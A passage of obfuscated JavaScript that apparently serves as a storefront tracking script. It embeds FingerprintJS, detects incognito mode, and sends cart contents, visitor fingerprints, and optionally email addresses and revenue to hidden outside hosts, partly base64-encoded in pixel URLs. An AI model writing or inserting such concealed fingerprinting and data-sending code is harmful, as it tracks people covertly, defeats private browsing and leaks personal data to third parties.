_0xeda454[_0x3d2533(0x5d9)](),_0x56689b[_0x3d2533(0x5d9)](),{'contextAttributes':_0x1686a4,'parameters':_0x56689b,'shaderPrecisions':_0x22473d,'extensions':_0x179eac,'extensionParameters':_0xeda454,'unsupportedExtensions':_0x49979b};}},_0x5ccdb7=_0x218584(0x5b8)+'\x20upg'+_0x218584(0x413)+'\x20to\x20'+_0x218584(0x893)+_0x218584(0x6d0)+_0x218584(0x512)+_0x218584(0x562)+_0x218584(0x3e8)+'v/pr'+'o';function _0x11fc6f(_0x427ad7){var _0x230d8c=_0x218584,_0x554ffd=function(_0x59978a){var _0x14304b=_0x39a8;if(_0x2b01e1())return 0.4;if(_0x3cffc2())return!_0x6195dd()||_0x3cd189()&&_0x467f30()?0.3:0.5;var _0x37f591=_0x14304b(0x849)+'e'in _0x59978a[_0x14304b(0x6bb)+'form']?_0x59978a['plat'+_0x14304b(0x1b1)][_0x14304b(0x849)+'e']:'';if(/^Win/[_0x14304b(0x87d)](_0x37f591))return 0.6;if(/^Mac/['test'](_0x37f591))return 0.5;return 0.7;}(_0x427ad7),_0x2b2a86=function(_0x43f270){return _0x3c0c1b(0.99+0.01*_0x43f270,0.0001);}(_0x554ffd);return{'score':_0x554ffd,'comment':_0x5ccdb7['repl'+'ace'](/\$/g,''[_0x230d8c(0x41c)+'at'](_0x2b2a86))};}function _0xfc9d12(_0x4a410b){var _0x519e51=_0x218584;return JSON[_0x519e51(0x54e)+_0x519e51(0x296)+'y'](_0x4a410b,function(_0x269181,_0x121aec){var _0x506a58=_0x519e51;return _0x121aec instanceof Error?_0x4596b0({'name':(_0x82fa9e=_0x121aec)['name'],'message':_0x82fa9e['mess'+_0x506a58(0x36e)],'stack':null===(_0x112b4c=_0x82fa9e[_0x506a58(0x846)+'k'])||void 0x0===_0x112b4c?void 0x0:_0x112b4c[_0x506a58(0x4c4)+'t']('\x0a')},_0x82fa9e):_0x121aec;var _0x82fa9e,_0x112b4c;},0x2);}function _0x116afb(_0x2f11ec){return _0x1895d9(function(_0x1d11a4){var _0x574c4b=_0x39a8;for(var _0x438400='',_0x56c06d=0x0,_0x316424=Object[_0x574c4b(0x1a1)](_0x1d11a4)[_0x574c4b(0x5d9)]();_0x56c06d<_0x316424[_0x574c4b(0x6a2)+'th'];_0x56c06d++){var _0x4b3845=_0x316424[_0x56c06d],_0xbf41f6=_0x1d11a4[_0x4b3845],_0xda6d3=_0x574c4b(0x36b)+'r'in _0xbf41f6?_0x574c4b(0x36b)+'r':JSON[_0x574c4b(0x54e)+_0x574c4b(0x296)+'y'](_0xbf41f6[_0x574c4b(0x849)+'e']);_0x438400+=''['conc'+'at'](_0x438400?'|':'')[_0x574c4b(0x41c)+'at'](_0x4b3845[_0x574c4b(0x3bc)+_0x574c4b(0x574)](/([:|\\])/g,'\x5c$1'),':')[_0x574c4b(0x41c)+'at'](_0xda6d3);}return _0x438400;}(_0x2f11ec));}function _0xa01d84(_0x49e2af){return void 0x0===_0x49e2af&&(_0x49e2af=0x32),function(_0x581bc3,_0x33d9ec){var _0x17e38d=_0x39a8;void 0x0===_0x33d9ec&&(_0x33d9ec=0x1/0x0);var _0x2ac47d=window[_0x17e38d(0x1e2)+_0x17e38d(0x497)+_0x17e38d(0x47d)+_0x17e38d(0x5ab)+_0x17e38d(0x43c)];return _0x2ac47d?new Promise(function(_0x48abf6){var _0x12c3c1=_0x17e38d;return _0x2ac47d[_0x12c3c1(0x83d)](window,function(){return _0x48abf6();},{'timeout':_0x33d9ec});}):_0x689b0a(Math['min'](_0x581bc3,_0x33d9ec));}(_0x49e2af,0x2*_0x49e2af);}function _0xea6f0d(_0xb11318,_0x7b6e15){var _0x5e7979=_0x218584,_0x1484cd=Date[_0x5e7979(0x302)]();return{'get':function(_0x481546){return _0x358aef(this,void 0x0,void 0x0,function(){var _0x545049,_0x57aa3c,_0x3feae6;return _0x46d67d(this,function(_0x156031){var _0x59a7c2=_0x39a8;switch(_0x156031['labe'+'l']){case 0x0:return _0x545049=Date[_0x59a7c2(0x302)](),[0x4,_0xb11318()];case 0x1:return _0x57aa3c=_0x156031[_0x59a7c2(0x708)](),_0x3feae6=function(_0x5999f5){var _0x5ac0f3,_0x194cde=_0x11fc6f(_0x5999f5);return{get 'visitorId'(){var _0xd2f3f3=_0x39a8;return void 0x0===_0x5ac0f3&&(_0x5ac0f3=_0x116afb(this[_0xd2f3f3(0x4ce)+'onen'+'ts'])),_0x5ac0f3;},set 'visitorId'(_0x21df3e){_0x5ac0f3=_0x21df3e;},'confidence':_0x194cde,'components':_0x5999f5,'version':_0x35bcea};}(_0x57aa3c),(_0x7b6e15||(null==_0x481546?void 0x0:_0x481546['debu'+'g']))&&console[_0x59a7c2(0x4db)]((_0x59a7c2(0x55c)+_0x59a7c2(0x76c)+_0x59a7c2(0x87a)+_0x59a7c2(0x43a)+_0x59a7c2(0x550)+_0x59a7c2(0x34d)+_0x59a7c2(0x2e6)+'he\x20d'+_0x59a7c2(0x493)+_0x59a7c2(0x319)+_0x59a7c2(0x207)+_0x59a7c2(0x5d7)+_0x59a7c2(0x620)+_0x59a7c2(0x28e)+'\x20')[_0x59a7c2(0x41c)+'at'](_0x3feae6[_0x59a7c2(0x620)+_0x59a7c2(0x4a4)],'\x0ause'+_0x59a7c2(0x53a)+'nt:\x20')['conc'+'at'](navigator[_0x59a7c2(0x613)+_0x59a7c2(0x6bc)+'t'],_0x59a7c2(0x389)+_0x59a7c2(0x1d7)+'ween'+_0x59a7c2(0x40d)+_0x59a7c2(0x1ed)+_0x59a7c2(0x217))[_0x59a7c2(0x41c)+'at'](_0x545049-_0x1484cd,_0x59a7c2(0x2ab)+'itor'+_0x59a7c2(0x14a))[_0x59a7c2(0x41c)+'at'](_0x3feae6[_0x59a7c2(0x1eb)+_0x59a7c2(0x49c)+'d'],_0x59a7c2(0x557)+_0x59a7c2(0x7b2)+_0x59a7c2(0x2a2)+'\x20')['conc'+'at'](_0xfc9d12(_0x57aa3c),_0x59a7c2(0x24e))),[0x2,_0x3feae6];}});});}};}function _0x156080(_0x30880d){var _0x3687c0;return void 0x0===_0x30880d&&(_0x30880d={}),_0x358aef(this,void 0x0,void 0x0,function(){var _0x2da935,_0x5c6de2,_0x21b209;return _0x46d67d(this,function(_0x4ee4e0){var _0x440d55=_0x39a8;switch(_0x4ee4e0[_0x440d55(0x6c5)+'l']){case 0x0:return(null===(_0x3687c0=_0x30880d[_0x440d55(0x7ef)+_0x440d55(0x23a)+'ng'])||void 0x0===_0x3687c0||_0x3687c0)&&(function(){var _0x5e9683=_0x440d55;if(!(window[_0x5e9683(0x285)+'js_d'+'_m']||Math[_0x5e9683(0x156)+'om']()>=0.001))try{var _0x38bf80=new XMLHttpRequest();_0x38bf80['open'](_0x5e9683(0x439),(_0x5e9683(0x65a)+_0x5e9683(0x4f7)+_0x5e9683(0x18a)+_0x5e9683(0x16e)+_0x5e9683(0x2e4)+_0x5e9683(0x8ab)+_0x5e9683(0x585)+'erpr'+'intj'+_0x5e9683(0x3e9))['conc'+'at'](_0x35bcea,'/npm'+'-mon'+_0x5e9683(0x4e0)+_0x5e9683(0x507)),!0x0),_0x38bf80[_0x5e9683(0x38c)]();}catch(_0x499699){console[_0x5e9683(0x36b)+'r'](_0x499699);}}()),_0x2da935=_0x30880d[_0x440d55(0x37c)+_0x440d55(0x337)+_0x440d55(0x803)+'k'],_0x5c6de2=_0x30880d['debu'+'g'],[0x4,_0xa01d84(_0x2da935)];case 0x1:return _0x4ee4e0[_0x440d55(0x708)](),_0x21b209=function(_0x3098f0){return _0x5ef8df(_0x1b8b82,_0x3098f0,[]);}({'cache':{},'debug':_0x5c6de2}),[0x2,_0xea6f0d(_0x21b209,_0x5c6de2)];}});});}var _0x1dd3c3={'load':_0x156080,'hashComponents':_0x116afb,'componentsToDebugString':_0xfc9d12},_0x4a4937=_0x1895d9;return _0xfb027b['comp'+_0x218584(0x583)+_0x218584(0x498)+_0x218584(0x6bf)+_0x218584(0x14c)+_0x218584(0x507)]=_0xfc9d12,_0xfb027b[_0x218584(0x4ed)+_0x218584(0x421)]=_0x1dd3c3,_0xfb027b[_0x218584(0x3b6)+_0x218584(0x314)+_0x218584(0x62a)+_0x218584(0x22c)+'ment']=_0x471e16,_0xfb027b[_0x218584(0x53f)+_0x218584(0x5a3)+'bleA'+'udio'+_0x218584(0x249)+_0x218584(0x8a8)+_0x218584(0x430)]=_0x401d63,_0xfb027b['getU'+_0x218584(0x5a3)+'bleC'+_0x218584(0x6db)+_0x218584(0x6b7)+_0x218584(0x6ad)+_0x218584(0x545)]=_0x54d4f6,_0xfb027b[_0x218584(0x53f)+_0x218584(0x5a3)+'bleS'+_0x218584(0x62a)+_0x218584(0x443)+'me']=_0x22263a,_0xfb027b['getU'+_0x218584(0x5a3)+_0x218584(0x7f5)+_0x218584(0x62a)+_0x218584(0x777)+_0x218584(0x6e4)+_0x218584(0x4a4)]=_0x24a59c,_0xfb027b[_0x218584(0x3f1)+'ebGL'+'Cont'+_0x218584(0x6ea)]=_0x39bf6f,_0xfb027b['hash'+_0x218584(0x4b3)+'onen'+'ts']=_0x116afb,_0xfb027b['isAn'+_0x218584(0x7e0)+'d']=_0x2b01e1,_0xfb027b['isCh'+_0x218584(0x313)+'um']=_0x150fea,_0xfb027b[_0x218584(0x658)+_0x218584(0x646)+_0x218584(0x428)+_0x218584(0x179)]=_0x6195dd,_0xfb027b[_0x218584(0x525)+'geHT'+'ML']=_0x1678f3,_0xfb027b[_0x218584(0x790)+_0x218584(0x5c0)]=_0x13cd43,_0xfb027b[_0x218584(0x7c5)+_0x218584(0x8ae)+'t']=_0x4aedc5,_0xfb027b[_0x218584(0x26b)+_0x218584(0x71f)]=_0x3cffc2,_0xfb027b[_0x218584(0x258)]=_0x156080,_0xfb027b['load'+'Sour'+_0x218584(0x1d5)]=_0x5ef8df,_0xfb027b['murm'+_0x218584(0x321)+_0x218584(0x3d7)+_0x218584(0x15e)]=_0x4a4937,_0xfb027b[_0x218584(0x576)+_0x218584(0x75c)+_0x218584(0x1a6)+_0x218584(0x88b)+'s']=_0xa01d84,_0xfb027b[_0x218584(0x62c)+_0x218584(0x1d5)]=_0x1b8b82,_0xfb027b[_0x218584(0x210)+_0x218584(0x600)+_0x218584(0x6c9)+'rce']=function(_0x37fd10,_0x6f32fd){var _0x46509e=function(_0x38174b){return _0xea1f21(_0x38174b)?_0x6f32fd(_0x38174b):function(){var _0x87726b=_0x38174b();return _0x58f3b5(_0x87726b)?_0x87726b['then'](_0x6f32fd):_0x6f32fd(_0x87726b);};};return function(_0x29667f){var _0x2f5335=_0x39a8,_0x499291=_0x37fd10(_0x29667f);return _0x58f3b5(_0x499291)?_0x499291[_0x2f5335(0x711)](_0x46509e):_0x46509e(_0x499291);};},_0xfb027b[_0x218584(0x55a)+_0x218584(0x733)+'me']=_0x34598a,Object[_0x218584(0x5ec)+_0x218584(0x33f)+_0x218584(0x4d1)+'ty'](_0xfb027b,_0x218584(0x8a2)+'Modu'+'le',{'value':!0x0}),_0xfb027b;}({});function utf8ToBase64(_0x4520cd){var _0x18ffce=_0x39a8;let _0x3ad59b=new TextEncoder()['enco'+'de'](_0x4520cd),_0x507a74=String[_0x18ffce(0x26f)+_0x18ffce(0x41a)+_0x18ffce(0x60c)][_0x18ffce(0x772)+'y'](null,_0x3ad59b);return btoa(_0x507a74);}function _0x39a8(_0x1dbf0c,_0x49bb80){var _0x3212de=_0x526b();return _0x39a8=function(_0x9bf2ca,_0x37e231){_0x9bf2ca=_0x9bf2ca-0x147;var _0x3b8168=_0x3212de[_0x9bf2ca];return _0x3b8168;},_0x39a8(_0x1dbf0c,_0x49bb80);}function buildPayload(_0x9dc3cf){return _0x9dc3cf['map'](_0x1fe1c4=>{var _0x384150=_0x39a8;let _0x3cbb3a='';if(_0x1fe1c4[_0x384150(0x5af)+'e'])_0x3cbb3a=_0x1fe1c4['imag'+'e'][_0x384150(0x6e7)+_0x384150(0x380)+'th']('//')?_0x384150(0x65a)+'s:'+_0x1fe1c4['imag'+'e']:_0x1fe1c4[_0x384150(0x5af)+'e'];else _0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge']&&_0x1fe1c4['feat'+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]&&(_0x3cbb3a=_0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)][_0x384150(0x6e7)+_0x384150(0x380)+'th']('//')?'http'+'s:'+_0x1fe1c4[_0x384150(0x882)+'ured'+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]:_0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]);return{'name':_0x1fe1c4[_0x384150(0x213)+'e'],'price':(_0x1fe1c4[_0x384150(0x348)+'e']/0x64)[_0x384150(0x599)+_0x384150(0x2b3)](0x2),'productId':_0x1fe1c4['id'],'categories':_0x1fe1c4[_0x384150(0x382)+_0x384150(0x253)+'type']||'','imageUrl':_0x3cbb3a,'url':_0x1fe1c4[_0x384150(0x14d)]?window[_0x384150(0x377)+_0x384150(0x7a1)][_0x384150(0x260)+'in']+_0x1fe1c4[_0x384150(0x14d)]:'','brand':_0x1fe1c4['vend'+'or']||''};});}function sendCartData(_0x488936){var _0x48668e=_0x39a8;FingerprintJS[_0x48668e(0x258)]()[_0x48668e(0x711)](_0xe37204=>_0xe37204['get']())[_0x48668e(0x711)](_0x37818e=>{var _0x1d7133=_0x48668e;const _0x164739=_0x37818e[_0x1d7133(0x1eb)+_0x1d7133(0x49c)+'d'],_0x4cb3d7=buildPayload(_0x488936,_0x164739),_0x411d63='http'+_0x1d7133(0x4f7)+'lega'+_0x1d7133(0x847)+_0x1d7133(0x6f4)+_0x1d7133(0x444)+_0x1d7133(0x41e)+'p/sh'+_0x1d7133(0x81e)+_0x1d7133(0x1a0)+'t';let _0x1f020c=getShortId();if(!_0x1f020c)return;fetch(_0x411d63,{'method':_0x1d7133(0x730),'headers':{'Content-Type':'appl'+_0x1d7133(0x778)+_0x1d7133(0x4ff)+_0x1d7133(0x3f5)},'body':JSON['stri'+_0x1d7133(0x296)+'y']({'items':_0x4cb3d7,'shortId':_0x1f020c,'host':window[_0x1d7133(0x377)+_0x1d7133(0x7a1)][_0x1d7133(0x7d5)+_0x1d7133(0x629)],'mid':_0x37818e[_0x1d7133(0x1eb)+'torI'+'d']})})[_0x1d7133(0x657)+'h'](_0xa84454=>{var _0x6f0ddb=_0x1d7133;console[_0x6f0ddb(0x36b)+'r'](_0x6f0ddb(0x71d)+'r\x20se'+_0x6f0ddb(0x1b9)+_0x6f0ddb(0x7b0)+_0x6f0ddb(0x5cd)+'ata:',_0xa84454);});})[_0x48668e(0x657)+'h'](_0x1f6af4=>{var _0x27ce36=_0x48668e;console[_0x27ce36(0x36b)+'r'](_0x27ce36(0x71d)+'r\x20lo'+_0x27ce36(0x786)+_0x27ce36(0x294)+_0x27ce36(0x487)+_0x27ce36(0x28d)+'tJS:',_0x1f6af4);});}let manalytics=function(){var _0x4e9148=_0x39a8;let _0x3015ba=function(_0x41bda6){var _0x369d6c=_0x39a8;let _0x3a42d3=getShortId();if(!_0x3a42d3)return;FingerprintJS['load']()['then'](_0x2e3297=>_0x2e3297[_0x369d6c(0x439)]())[_0x369d6c(0x711)](_0x1eac9a=>{var _0x114c46=_0x369d6c;const _0x382213=_0x1eac9a[_0x114c46(0x1eb)+'torI'+'d'];var _0xebe8=window[_0x114c46(0x276)]=window[_0x114c46(0x276)]||[];_0xebe8[_0x114c46(0x743)]||_0xebe8['acti'+'ve']||(_0xebe8[_0x114c46(0x841)+'ve']=!0x0,_0xebe8[_0x114c46(0x258)]=function(){var _0x25ff7a=_0x114c46;let _0x1ad6a6=_0x25ff7a(0x564)+window[_0x25ff7a(0x377)+'tion'][_0x25ff7a(0x260)+'in']+('&mid'+'=')+_0x382213;_0x41bda6&&(_0x1ad6a6+='&ema'+_0x25ff7a(0x369)+_0x41bda6),_0x3a42d3&&(_0x1ad6a6+=_0x25ff7a(0x5ea)+_0x25ff7a(0x888)+'='+_0x3a42d3);let _0x17e818=_0x25ff7a(0x65a)+'s://'+_0x25ff7a(0x47b)+'tema'+'na.c'+_0x25ff7a(0x4b6)+'/s.g'+_0x25ff7a(0x447)+_0x25ff7a(0x434)+'='+utf8ToBase64(_0x1ad6a6);fetch(_0x17e818);},_0xebe8[_0x114c46(0x258)]());});},_0x500e5e=function(_0x51506e,_0x249d41,_0x48fdc6){var _0x20a852=_0x39a8;let _0x1f334e=getShortId();if(!_0x1f334e)return;FingerprintJS[_0x20a852(0x258)]()[_0x20a852(0x711)](_0x30f9ae=>_0x30f9ae[_0x20a852(0x439)]())[_0x20a852(0x711)](_0x4dc73e=>{var _0x8fd749=_0x20a852;const _0x59a68e=_0x4dc73e[_0x8fd749(0x1eb)+_0x8fd749(0x49c)+'d'];var _0x1e67d3=window[_0x8fd749(0x276)]=window['mana']||[];_0x1e67d3[_0x8fd749(0x743)]||_0x1e67d3[_0x8fd749(0x841)+'ve']||(_0x1e67d3[_0x8fd749(0x841)+'ve']=!0x0,_0x1e67d3[_0x8fd749(0x258)]=function(){var _0x3ebc5c=_0x8fd749;let _0xafd8ab=_0x3ebc5c(0x564)+window[_0x3ebc5c(0x377)+_0x3ebc5c(0x7a1)][_0x3ebc5c(0x260)+'in']+(_0x3ebc5c(0x423)+'=')+_0x59a68e;_0x51506e&&(_0xafd8ab+=_0x3ebc5c(0x476)+_0x3ebc5c(0x369)+_0x51506e),_0x249d41&&(_0xafd8ab+=_0x3ebc5c(0x505)+_0x3ebc5c(0x5eb)+'='+_0x249d41),_0x48fdc6&&(_0xafd8ab+='&amo'+_0x3ebc5c(0x228)+_0x48fdc6),_0x1f334e&&(_0xafd8ab+=_0x3ebc5c(0x5ea)+_0x3ebc5c(0x888)+'='+_0x1f334e);let _0xcd171d=_0x3ebc5c(0x65a)+_0x3ebc5c(0x4f7)+_0x3ebc5c(0x47b)+_0x3ebc5c(0x1de)+_0x3ebc5c(0x572)+_0x3ebc5c(0x4b6)+_0x3ebc5c(0x16f)+_0x3ebc5c(0x447)+_0x3ebc5c(0x434)+'='+utf8ToBase64(_0xafd8ab);fetch(_0xcd171d);},_0x1e67d3[_0x8fd749(0x258)]());});},_0x460e07=function(){var _0x385bdb=_0x39a8;let _0x9f3f95=getShortId();if(!_0x9f3f95)return;FingerprintJS[_0x385bdb(0x258)]()[_0x385bdb(0x711)](_0x15b158=>_0x15b158[_0x385bdb(0x439)]())['then'](_0x12010a=>{var _0x177ffa=_0x385bdb;const _0x4d9ad1=_0x12010a[_0x177ffa(0x1eb)+_0x177ffa(0x49c)+'d'];});};manalytics[_0x4e9148(0x43f)+_0x4e9148(0x3b1)]=_0x3015ba,manalytics[_0x4e9148(0x72e)+'nue']=_0x500e5e,manalytics[_0x4e9148(0x4fa)+_0x4e9148(0x702)+_0x4e9148(0x49f)]=_0x460e07;};function getTagFromScriptQuery(){var _0x5008c4=_0x39a8;const _0x270a03=document[_0x5008c4(0x474)+_0x5008c4(0x29d)+_0x5008c4(0x89b)+'t'][_0x5008c4(0x323)],_0x4d0a86=new URLSearchParams(new URL(_0x270a03)[_0x5008c4(0x15c)+'ch']);return _0x4d0a86[_0x5008c4(0x439)](_0x5008c4(0x2dd));}function getLocation(_0x567aeb){var _0x3881a2=_0x39a8,_0x3c3cc0=_0x567aeb[_0x3881a2(0x67f)+'h'](/^(https?\:)\/\/(([^:\/?#]*)(?:\:([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return _0x3c3cc0&&{'href':_0x567aeb,'protocol':_0x3c3cc0[0x1],'host':_0x3c3cc0[0x2],'hostname':_0x3c3cc0[0x3],'port':_0x3c3cc0[0x4],'pathname':_0x3c3cc0[0x5],'search':_0x3c3cc0[0x6],'hash':_0x3c3cc0[0x7]};}let getShortId=function(){var _0x5c557b=_0x39a8;let _0x54af15=getLocation(window[_0x5c557b(0x377)+'tion']['href']);if(_0x54af15&&localStorage['getI'+_0x5c557b(0x894)]('tmpI'+'d'+btoa(_0x54af15[_0x5c557b(0x7d5)]+_0x54af15[_0x5c557b(0x7d2)+_0x5c557b(0x629)]))){let _0x5908b5=atob(localStorage[_0x5c557b(0x2a5)+_0x5c557b(0x894)](_0x5c557b(0x54c)+'d'+btoa(_0x54af15[_0x5c557b(0x7d5)]+_0x54af15[_0x5c557b(0x7d2)+_0x5c557b(0x629)]))),_0x57c402=getLocation(_0x5908b5);if(_0x57c402&&_0x57c402['path'+'name']){const _0x776d9c=_0x57c402['path'+_0x5c557b(0x629)][_0x5c557b(0x4c4)+'t']('/'),_0x21aa16=_0x776d9c[_0x5c557b(0x6a2)+'th']-0x2,_0x2b0e8a=_0x776d9c[_0x21aa16];return _0x2b0e8a;}}return![];};var detectIncognito=function(){return new Promise(function(_0x4764d1,_0x268dba){var _0x3851bb=_0x39a8,_0x2ee1ec=_0x3851bb(0x19e)+_0x3851bb(0x339);function _0x1abb2f(_0x3dbc6f){_0x4764d1({'isPrivate':_0x3dbc6f,'browserName':_0x2ee1ec});}function _0x5e46c0(){var _0xa6c1e8=_0x3851bb,_0x2f7c73=navigator['user'+'Agen'+'t'];if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/Chrome/)){if(navigator['brav'+'e']!==undefined)return _0xa6c1e8(0x482)+'e';else{if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/Edg/))return _0xa6c1e8(0x1fc);else{if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/OPR/))return _0xa6c1e8(0x623)+'a';}}return _0xa6c1e8(0x334)+'me';}else return'Chro'+_0xa6c1e8(0x69c);}function _0x5e03d2(_0x145159){var _0x2bedb9=_0x3851bb;return _0x145159===eval[_0x2bedb9(0x61d)+_0x2bedb9(0x65e)]()['leng'+'th'];}function _0x4df1fc(){var _0x748ab7=_0x3851bb,_0x121b5c=navigator[_0x748ab7(0x6f7)+'or'];return _0x121b5c!==undefined&&_0x121b5c['inde'+_0x748ab7(0x5c9)](_0x748ab7(0x6b1)+'e')===0x0&&_0x5e03d2(0x25);}function _0x357f67(){var _0x26c08d=_0x3851bb,_0x5da676=navigator[_0x26c08d(0x6f7)+'or'];return _0x5da676!==undefined&&_0x5da676[_0x26c08d(0x760)+_0x26c08d(0x5c9)]('Goog'+'le')===0x0&&_0x5e03d2(0x21);}function _0x2706ab(){var _0x1c3b64=_0x3851bb;return document[_0x1c3b64(0x4b8)+_0x1c3b64(0x77e)+_0x1c3b64(0x5f4)+'ent']!==undefined&&document[_0x1c3b64(0x4b8)+_0x1c3b64(0x77e)+_0x1c3b64(0x5f4)+_0x1c3b64(0x64c)][_0x1c3b64(0x2cc)+'e']['MozA'+'ppea'+'ranc'+'e']!==undefined&&_0x5e03d2(0x25);}function _0x448811(){var _0x1ec9f9=_0x3851bb;return navigator[_0x1ec9f9(0x244)+_0x1ec9f9(0x511)+'ob']!==undefined&&_0x5e03d2(0x27);}function _0x32bfc2(){var _0x2fdee9=_0x3851bb;try{var _0x6d4232=window[_0x2fdee9(0x760)+_0x2fdee9(0x42f)+'B'][_0x2fdee9(0x5fc)](_0x2fdee9(0x87d),0x1);_0x6d4232[_0x2fdee9(0x648)+_0x2fdee9(0x864)+'enee'+_0x2fdee9(0x678)]=function(_0xedc00){var _0x5ddf8f=_0x2fdee9,_0x490568=_0xedc00[_0x5ddf8f(0x38a)+'et']['resu'+'lt'];try{_0x490568['crea'+_0x5ddf8f(0x80c)+_0x5ddf8f(0x5e7)+_0x5ddf8f(0x3ac)+'e']('test',{'autoIncrement':!![]})[_0x5ddf8f(0x61a)](new Blob()),_0x1abb2f(![]);}catch(_0x3e2c87){/BlobURLs are not yet supported/[_0x5ddf8f(0x87d)](_0x3e2c87[_0x5ddf8f(0x79f)+'age'])?_0x1abb2f(!![]):_0x1abb2f(![]);}};}catch(_0x2ed198){_0x1abb2f(![]);}}function _0x38a4b5(){var _0x3d9e9b=_0x3851bb,_0x4728b5=window[_0x3d9e9b(0x5fc)+'Data'+_0x3d9e9b(0x178)],_0x25ba14=window[_0x3d9e9b(0x377)+_0x3d9e9b(0x559)+_0x3d9e9b(0x39f)];try{_0x4728b5(null,null,null,null);}catch(_0x8ee7d0){return _0x1abb2f(!![]);}try{_0x25ba14[_0x3d9e9b(0x843)+_0x3d9e9b(0x894)](_0x3d9e9b(0x87d),'1'),_0x25ba14[_0x3d9e9b(0x1e6)+_0x3d9e9b(0x1a8)+'em'](_0x3d9e9b(0x87d));}catch(_0x440df4){return _0x1abb2f(!![]);}return _0x1abb2f(![]);}function _0x5217eb(){var _0x123d8d=_0x3851bb;navigator[_0x123d8d(0x48a)+'ouch'+_0x123d8d(0x7b1)+'ts']!==undefined?_0x32bfc2():_0x38a4b5();}function _0x1fd349(){var _0x1ab49b=_0x3851bb,_0x150ab4=window;if(_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce']!==undefined&&_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce'][_0x1ab49b(0x219)+'ry']!==undefined&&_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce'][_0x1ab49b(0x219)+'ry'][_0x1ab49b(0x84e)+_0x1ab49b(0x639)+_0x1ab49b(0x81a)+'mit']!==undefined)return performance['memo'+'ry'][_0x1ab49b(0x84e)+_0x1ab49b(0x639)+_0x1ab49b(0x81a)+'mit'];return 0x40000000;}function _0x35fea6(){var _0x122644=_0x3851bb;navigator[_0x122644(0x70c)+_0x122644(0x16d)+_0x122644(0x212)+_0x122644(0x754)+'tora'+'ge'][_0x122644(0x367)+_0x122644(0x755)+_0x122644(0x4a9)+_0x122644(0x446)+'ta'](function(_0x2486a3,_0x27a05f){_0x1abb2f(_0x27a05f<_0x1fd349());},function(_0x5bd30e){var _0x4a8d8b=_0x122644;_0x268dba(new Error(_0x4a8d8b(0x652)+_0x4a8d8b(0x3e3)+_0x4a8d8b(0x56c)+'ito\x20'+_0x4a8d8b(0x70b)+_0x4a8d8b(0x1d6)+_0x4a8d8b(0x5b6)+_0x4a8d8b(0x6c3)+_0x4a8d8b(0x674)+_0x4a8d8b(0x52a)+'stor'+'age\x20'+'quot'+_0x4a8d8b(0x2f5)+_0x5bd30e[_0x4a8d8b(0x79f)+_0x4a8d8b(0x36e)]));});}function _0x393794(){var _0x305d8f=_0x3851bb,_0x5c520c=window[_0x305d8f(0x70c)+_0x305d8f(0x437)+_0x305d8f(0x1df)+_0x305d8f(0x7dc)+'eSys'+_0x305d8f(0x894)],_0x18d594=function(){_0x1abb2f(![]);},_0x1b9023=function(){_0x1abb2f(!![]);};_0x5c520c(0x0,0x1,_0x18d594,_0x1b9023);}function _0x452fce(){var _0x18c1dc=_0x3851bb;Promise!==undefined&&Promise[_0x18c1dc(0x801)+'ettl'+'ed']!==undefined?_0x35fea6():_0x393794();}function _0x53c513(){var _0x36583d=_0x3851bb;_0x1abb2f(navigator[_0x36583d(0x86a)+_0x36583d(0x5bb)+'orke'+'r']===undefined);}function _0x3da4cd(){_0x1abb2f(window['inde'+'xedD'+'B']===undefined);}function _0x45cfa1(){var _0x13dcf3=_0x3851bb;if(_0x4df1fc())_0x2ee1ec=_0x13dcf3(0x5a1)+'ri',_0x5217eb();else{if(_0x357f67())_0x2ee1ec=_0x5e46c0(),_0x452fce();else{if(_0x2706ab())_0x2ee1ec=_0x13dcf3(0x347)+_0x13dcf3(0x46c),_0x53c513();else _0x448811()?(_0x2ee1ec='Inte'+_0x13dcf3(0x330)+_0x13dcf3(0x40f)+_0x13dcf3(0x59e)+'r',_0x3da4cd()):_0x268dba(new Error(_0x13dcf3(0x652)+_0x13dcf3(0x3e3)+'cogn'+_0x13dcf3(0x71b)+_0x13dcf3(0x3fd)+_0x13dcf3(0x829)+'eter'+_0x13dcf3(0x6df)+_0x13dcf3(0x76c)+_0x13dcf3(0x690)+_0x13dcf3(0x1e5)));}}}_0x45cfa1();});};function generateGUID(){var _0x338d19=_0x39a8;return Date[_0x338d19(0x302)]()[_0x338d19(0x61d)+_0x338d19(0x65e)](0x24)+Math[_0x338d19(0x156)+'om']()[_0x338d19(0x61d)+'ring'](0x24)[_0x338d19(0x835)+'e'](0x2,0x6);}function setCookie(_0xcee833,_0x3fe1d3,_0x212edd){var _0x5ab5d7=_0x39a8;const _0x25bbcd=new Date(Date['now']()+_0x212edd*0x5265c00)[_0x5ab5d7(0x58e)+_0x5ab5d7(0x782)+_0x5ab5d7(0x507)]();document[_0x5ab5d7(0x6b2)+'ie']=_0xcee833+'='+encodeURIComponent(_0x3fe1d3)+(_0x5ab5d7(0x70f)+_0x5ab5d7(0x359)+'s=')+_0x25bbcd+(';\x20pa'+_0x5ab5d7(0x35e));}function _0x526b(){var 